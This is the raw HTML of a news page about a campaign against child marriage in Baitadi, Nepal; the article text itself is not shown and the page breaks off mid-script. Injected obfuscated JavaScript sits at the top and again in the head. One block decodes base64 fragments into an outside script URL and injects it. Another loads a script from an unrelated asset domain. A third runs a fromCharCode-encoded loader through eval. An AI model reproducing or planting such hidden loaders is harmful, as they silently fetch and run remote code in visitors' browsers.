

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2017/01/32578
body_size: 15730
content:
<script type="6ade296b29f513d4e2f2e6eb-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="6ade296b29f513d4e2f2e6eb-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Campaign against child marriage practices launched in Haat VDC &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="6ade296b29f513d4e2f2e6eb-text/javascript"></script>
<script type="6ade296b29f513d4e2f2e6eb-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Campaign against child marriage practices launched in Haat VDC Comments Feed" href="https://nepalireporter.com/2017/01/32578/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Campaign against child marriage practices launched in Haat VDC"/><meta property="og:type" content="article"/><meta property="og:description" content="BAITADI, Jan 23: A campaign has been launched to rid Haat VDC of Baitadi off child marriage practices. The Child Network, Girls&#8217; Rank Group and Child Marriage Alleviation Committee will head the door-to-door programmes, interactions and social boycott of those involved in child marriage practices as part of the campaign, Haat Health Post In-charge, Binod [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2017/01/32578"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/logo.png"/><script type="6ade296b29f513d4e2f2e6eb-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="6ade296b29f513d4e2f2e6eb-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/32578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2017/01/32578" />
<link rel='shortlink' href='https://nepalireporter.com/?p=32578' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2017%2F01%2F32578" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2017%2F01%2F32578&#038;format=xml" />
<script type="6ade296b29f513d4e2f2e6eb-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,9